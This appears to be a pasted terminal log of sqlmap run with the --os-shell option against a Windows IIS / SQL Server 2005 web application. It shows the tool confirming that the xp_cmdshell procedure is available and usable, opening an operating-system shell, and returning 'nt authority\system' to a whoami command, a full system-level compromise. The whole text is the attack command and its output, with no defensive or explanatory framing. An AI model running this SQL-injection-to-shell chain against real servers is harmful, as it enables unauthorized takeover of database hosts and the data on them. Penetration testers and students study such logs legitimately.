 sqlmap - sqlmap.py -r "E:\n.txt" --os-shell
---
[14:44:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:44:24] [INFO] retrieved: D:\\Program Files\\Microsoft SQL Server\\MSSQL.3\\M
SSQL\\LOG\\ERRORLOG
[14:44:24] [INFO] testing if current user is DBA
[14:44:25] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:44:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:44:38] [INFO] xp_cmdshell extended procedure is available
[14:44:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:44:38] [INFO] testing if xp_cmdshell extended procedure is usable
[14:44:39] [INFO] the SQL query used returns 1 entries
[14:44:39] [INFO] xp_cmdshell extended procedure is usable
[14:44:39] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:44:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:44:41] [INFO] the SQL query used returns 1 entries
[14:44:42] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> _